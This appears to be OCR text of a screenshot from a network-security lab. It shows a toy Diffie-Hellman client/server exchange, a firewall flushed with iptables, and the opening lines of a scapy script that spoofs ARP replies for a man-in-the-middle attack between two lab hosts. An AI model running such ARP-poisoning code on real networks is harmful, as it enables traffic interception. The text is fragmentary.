 Terminator
En
12:27 PM
root@HostA: /
root@HostA: / 80x18
root@HostA:/# python client.py
sending the request...
('a:', 40, ',Ya:', 13L, ' .send_Ya')
('get key', 13L)
text.txt...
文件(F) 编辑(E) 查看(V) 设置(S)
帮助(H)
1 张云鹏
行 1 : 37 列 1 943 字节 AN
root@Server2: /
root@Server2: / 79x18
root@Server2:/# python server.py
sending the reply...
('get p:', 61, ',g:', 2)
('b:', 28, ',Yb:', 15, ' .send_Yb')
sending the reply...
('Ya,p,b', 13, 61, 28)
('get key', 13L)
root@HostA: /
root@HostA: / 80x18
target prot opt source destination
[06/20/21]seed@VM:~$ sudo iptables -F
[06/20/21]seed@VM:~$ sudo iptables -L
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
Chain DOCKER (0 references)
target prot opt source destination
Chain DOCKER-ISOLATION (0 references)
target prot opt source destination
[06/20/21]seed@VM:~$
root@HostM: /
root@HostM: / 80x18
#!usr/bin/python3
from scapy.all import *
from time import *
# Machine A's informaton
IP_A = "192.168.60.1"
MAC_A = "02:42:28:9d:c8:7c"
# Machine B's informaton
IP_B = "192.168.60.2"
MAC_B = "02:42:c0:a8:3c:02"
# Attacker Machine's informaton
IP_M = "192.168.60.3"
MAC_M = "02:42:c0:a8:3c:03"
print("SENDING SPOOFED ARP REPLY.........")
# Construct spoofed ARP sent to machine A
ether1 = Ether()
ether1.dst = MAC_A
"arp_poisoning_mitm.py" 37L, 827C 9,1 Top
DVD